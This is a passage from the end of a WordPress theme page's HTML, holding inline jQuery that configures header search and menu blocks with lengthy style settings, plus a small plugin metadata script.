excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_113';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_113');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_138'),
                        blockClass = '.tdi_138',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>